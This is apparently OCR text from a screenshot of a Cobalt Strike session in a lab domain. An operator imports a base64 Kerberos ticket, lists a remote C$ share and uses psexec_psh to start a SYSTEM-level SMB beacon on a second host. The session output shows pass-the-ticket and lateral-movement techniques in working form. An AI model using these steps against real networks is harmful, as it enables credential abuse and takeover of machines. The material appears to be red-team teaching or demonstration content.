 Applications
Mon 11 Mar, 14:56
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.204.229 192.168.204.229 alice.operations WIN10-001 5952 49ms
192.168.204.229 192.168.204.230 SYSTEM * WIN2012-001 5852 991ms
Event Log X Listeners X Web Log X Sites X Beacon 192.168.204.229@5952 X
mGDv0Vn6meInhe2AAmVcVzPOK0/Ct3Vgp2E0lGYcwlfcO0QSiLUoJSgSRL19uV4eD0F4f9kPLDRWwR+r
08DY8zy2rbWOEt4nJGIcoPdy04wBlKXenK9ilkm1MfFChJVKxC6mGdZNlKk9pcFMRRA8VVvoGBLnIiG7
jhzUGTbJy75hht+bxXyjgfcwgfSgAwIBAKKB7ASB6X2B5jCB46CB4DCB3TCB2qAbMBmgAwIBEaESBBDR
GLTPjrZtLFVQ75KNXHDUoQ8bDUNPTlRPU08uTE9DQUyiKTAnoAMCAQqhIDAeGxxib2IuYWNjb3VudGlu
Z0BDT05UT1NPLkxPQ0FMowcDBQBAoQAApREYDzIwMTkwMzExMTg1NTM3WqYRGA8yMDE5MDMxMjA0NTUz
N1qnERgPMjAxOTAzMTgxODU1MzdaqA8bDUNPTlRPU08uTE9DQUypLDAqoAMCAQKhIzAhGwRjaWZzGxl3
aW4yMDEyLTAwMS5jb250b3NvLmxvY2Fs
[*] Action: Import Ticket
[+] Ticket successfully imported!
beacon> ls \\win2012-001\c$
[*] Tasked beacon to list files in \\win2012-001\c$
[+] host called home, sent: 34 bytes
[*] Listing: \\win2012-001\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/16/2019 10:24:45 $Recycle.Bin
dir 02/07/2019 10:13:40 Arbiter
dir 08/22/2013 07:48:41 Documents and Settings
dir 08/22/2013 08:52:33 PerfLogs
dir 01/24/2019 11:48:50 Program Files
dir 01/24/2019 11:48:51 Program Files (x86)
dir 01/29/2019 10:42:56 ProgramData
dir 01/24/2019 10:48:17 Python27
dir 02/28/2018 15:24:29 System Volume Information
dir 01/16/2019 15:30:29 tmp
dir 01/16/2019 16:16:20 Users
dir 01/24/2019 11:46:07 Windows
394kb fil 11/21/2014 00:09:16 bootmgr
1b fil 06/18/2013 05:18:29 BOOTNXT
4gb fil 02/07/2019 10:15:01 pagefile.sys
beacon> help psexec_psh
Use: psexec_psh [host] [listener]
Spawn a session on a remote host. This command creates a service on the target
to start a PowerShell one-liner to bootstrap the desired listener.
beacon> psexec_psh win2012-001 smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\win2012-001\pipe\status_1234) on win2012-001 via Service Control Manager (PSH)
[+] host called home, sent: 5870 bytes
[+] received output:
Started service 1fab483 on win2012-001
[+] host called home, sent: 202908 bytes
[+] established link to child beacon: 192.168.204.230
[WIN10-001] alice.operations/5952 last: 49ms
beacon>
Terminal
*Unsaved Document 2 - gedit
1 / 2